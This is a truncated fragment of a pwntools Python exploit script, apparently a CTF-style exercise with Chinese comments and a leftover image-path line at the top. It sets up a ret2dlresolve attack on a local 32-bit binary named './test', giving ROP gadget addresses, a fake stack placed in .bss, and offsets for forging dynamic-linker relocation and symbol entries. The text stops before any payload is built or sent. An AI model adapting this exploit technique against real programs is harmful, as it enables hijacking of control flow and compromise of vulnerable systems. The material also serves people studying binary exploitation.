 1 # coding=utf-8
2 from pwn import *
3 s=process('./test')
4 e=ELF('./test')
5
6 pop_ebp_ret=0x0804924b
7 leave_ret=0x080490f5
8 pppr=0x08049249
9 fake_stack_size=0x700
10 bss=0x0804c010
11 #read_plt=0x08049040
12 read_plt=e.plt['read']
13 #read_got=e.got['read']
14 read_got=0x0804c00c
15
16 bss_stage=bss+fake_stack_size
17 #0x804c710
18 dynsym=0x0804820c
19 dynstr=0x0804825c
20 plt=0x08049030
21 relplt=0x080482d8
22
23 rel_offset=bss_stage+28-relplt #从bss+fake_stack_size开始相对于.rel.plt的偏移
24 fake_sym_addr=bss_stage+36 #设置伪造的dynsym